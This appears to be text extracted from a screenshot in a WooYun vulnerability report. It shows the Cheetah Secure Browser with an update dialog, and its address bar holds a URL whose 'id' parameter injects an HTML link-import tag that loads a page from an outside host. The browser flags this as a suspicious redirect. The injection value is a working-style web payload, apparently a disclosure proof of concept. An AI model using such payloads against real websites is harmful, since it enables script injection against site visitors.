 xxxx.2345.com/test.php?id=<link rel=import href=http://wutongyu.info/host.php> - 猎豹安全浏览器
可疑重定向 xxxx.2345.com/test.php?id=<link%20rel=import%20href=http://wuto
百度 毒霸网址大全 热门小游戏 猎豹游戏中心 小游戏 亚马逊 热门影视
xxxx.2345.com/test....
更新猎豹安全浏览器
更快、更炫、更安全
当前版本: V5.2.91.10176
你当前使用的猎豹安全浏览器 已是最新 ，无需更新.
确定
www.wooyun.org